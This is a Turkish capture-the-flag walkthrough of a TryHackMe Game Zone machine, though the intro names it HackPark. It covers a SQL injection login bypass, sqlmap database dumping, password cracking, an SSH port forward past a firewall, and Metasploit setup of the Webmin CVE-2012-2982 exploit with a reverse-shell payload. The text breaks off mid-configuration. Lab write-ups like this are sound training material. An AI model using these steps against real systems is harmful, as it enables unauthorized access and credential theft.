Merhaba, bu yazıda Tryhackme’de bulunan HackPark makinesinin çözümünü inceleyeceğiz. Bu çözümde bizden sql injection, hash’lerin çözümlenmesi, ssh bağlantısı kurularak gizli dizinin bulunması ve metasploit ile yetki yükseltme gibi faliyetler bekleniyor. Bu çözümde kullandığım ip adresi 10.10.59.210 olarak belirlendi.

THM oda linki: https://tryhackme.com/room/gamezone



nmap -A -T4 10.10.59.210 ile ssh, http portunun açık olduğu bulundu.



Http sayfasına gidildiğinde Hitman serisinden tanıdığımız agent 47 resmi olduğu bir giriş sayfası bulunuyor.

‘ or 1=1 — – sql injection komutu input alanına girildiğinde sayfa portal.php’ye yönlendiriyor. Bu da sitede sql injection zafiyeti olduğunu gösteriyor.



Portal.php sayfası da sql injection zafiyeti içermekte. Input alanına rastgele bir string ifade(test) yazılır ve search denildikten sonra burp suite ile gönderilen bu istek yakalanır. Yakalanan post isteğinin tamamı request.txt adlı bir dosyaya kaydedilir.



sqlmap -r request.txt –dbms=mysql –dump ile sql veritabanına ait bilgileri görüntülemek için tarama başlatılır.



Tarama sonucunda users ve post adlı iki tablo bulundu. Users tablosunda agent47 adlı kullanıcı adına ait bir hash bulunmakta.





hash-identifier aracılığıyla hash’in sha-256 ile şifrelendiği öğrenildi. Bu hash, John the Ripper veya crackstation.net aracılığyla çözülebilir.

Crackstation sitesinde hash çözümlendiğinde “videogamer124” parolası bulundu.



ssh agent47@10.10.59.210 ile bağlantı sağlandıktan sonra “videogamer124” parolası girilir.

cat user.txt ile user flag’ına ulaşılır.





ss -tulpn ile bağlantıların çalışan soket bağlantıları görüntülenir. Bir firewall kuralı ile 10000 portunun engellendiği görüntülenebilir(iptable).

Fakat ssh bağlantısı kullanılarak firewall engeli atlatılabilir.



ssh -L 10000:localhost:10000 agent47@10.10.59.210 ve “videogamer124” parolası kullanılarak bu taşıma işlemi başarı ile sağlanır.





localhost:10000’e taşıdıktan sonra “agent47” kullanıcı adı ve “videogamer124” parolası ile webmin paneline girilir. Webmin versiyonun 1.580 olduğu bilgisine ulaşıldı.



webmin 1.580 exploit database’de aratıldığında cve 2012-2982 adlı exploit bulundu.





msfconsole -q ile metasploit başlatılır.

search webmin

use 0 ile exploit seçilir.



set payload cmd/unix/reverse ile payload belirlenir. Sonrasında hedef ip, hedep port, local ip ve dinleme yapılacak ip adresleri girilir. SSL değeri false, 